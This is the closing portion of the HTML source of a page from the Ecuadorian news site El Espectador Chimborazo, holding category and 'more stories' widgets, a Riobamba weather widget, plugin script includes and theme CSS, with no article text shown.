                <a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/" class="td-post-category">Historia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-05T22:32:00+00:00" >agosto 5, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_9_f6c widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_f6c" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://elespectadorchimborazo.com/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">1833</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/nacional/"><span class="td-cat-name">Nacional</span><span class="td-cat-no">918</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/provincia/"><span class="td-cat-name">Provincia</span><span class="td-cat-no">556</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/"><span class="td-cat-name">Ciudad</span><span class="td-cat-no">481</span></a></li><li><a href="https://elespectadorchimborazo.com/category/variedades/"><span class="td-cat-name">Variedades</span><span class="td-cat-no">220</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/cantones/"><span class="td-cat-name">Cantones</span><span class="td-cat-no">196</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">178</span></a></li><li><a href="https://elespectadorchimborazo.com/category/lo_nuestro/"><span class="td-cat-name">Lo Nuestro</span><span class="td-cat-no">167</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">140</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Espectador Chimborazo - Todos los derechos reservados            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="text/javascript">
		function atomicBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/sismos-en-quito/" rel="bookmark" class="td-image-wrap" title="Sismos en Quito"><img class="entry-thumb" src="[data-uri]" alt="" title="Sismos en Quito" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-28-at-17.49.12-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/sismos-en-quito/" rel="bookmark" title="Sismos en Quito">Sismos en Quito</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-28T18:00:09+00:00" >mayo 28, 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/lenin-moreno-llamo-al-trabajo-infantil-emprendimiento/" rel="bookmark" class="td-image-wrap" title="Lenin Moreno llamó al trabajo infantil «emprendimiento»"><img class="entry-thumb" src="[data-uri]" alt="" title="Lenin Moreno llamó al trabajo infantil «emprendimiento»" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-03-at-3.42.35-PM-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/lenin-moreno-llamo-al-trabajo-infantil-emprendimiento/" rel="bookmark" title="Lenin Moreno llamó al trabajo infantil «emprendimiento»">Lenin Moreno llamó al trabajo infantil «emprendimiento»</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-03T16:26:01+00:00" >agosto 3, 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/convulsion-en-penitenciaria-del-litoral/" rel="bookmark" class="td-image-wrap" title="Convulsión en Penitenciaría del Litoral"><img class="entry-thumb" src="[data-uri]" alt="" title="Convulsión en Penitenciaría del Litoral" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2019/06/WhatsApp-Image-2019-06-11-at-7.37.16-PM-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/convulsion-en-penitenciaria-del-litoral/" rel="bookmark" title="Convulsión en Penitenciaría del Litoral">Convulsión en Penitenciaría del Litoral</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-11T19:57:54+00:00" >junio 11, 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 696d6eceefc46
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://elespectadorchimborazo.com/practicas-seguras-durante-la-pandemia-hospital-iess-quito-sur/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/elespectadorchimborazo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/atomic-blocks/dist/assets/js/dismiss.js?ver=1581815428" id="atomic-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Riobamba","api_location":"Riobamba","api_language":"es","api_key":"4d585c1cab8369239d2e4aa93a83a3e8","today_icon":"broken-clouds-d","today_icon_text":"nubes","today_temp":[18.9,66.1],"today_humidity":57,"today_wind_speed":[3.6,2.2],"today_min":[18.9,66.1],"today_max":[18.9,66.1],"today_clouds":93,"current_unit":0,"forecast":[{"timestamp":1768780800,"day_name":"Lun","day_temp":[20,68],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Mar","day_temp":[18,64],"owm_day_index":8},{"timestamp":1768953600,"day_name":"Mi\u00e9","day_temp":[20,68],"owm_day_index":16},{"timestamp":1769040000,"day_name":"Jue","day_temp":[17,63],"owm_day_index":24},{"timestamp":1769126400,"day_name":"Vie","day_temp":[13,56],"owm_day_index":32}]});
				});
			
			
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #662482;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #662482 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #662482 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #662482;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #662482;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #662482 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #662482;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #662482 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #662482;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #662482 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #662482 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #662482;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #662482 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #662482;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #662482;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(102, 36, 130, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #e84e1b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e84e1b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #e84e1b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #e84e1b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e84e1b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2b2758;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Tahoma, Verdana, Geneva;
	
    }



    
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #662482;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #662482;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #662482 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #662482;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.59);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(0,0,0,0.59);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #662482;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #662482 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
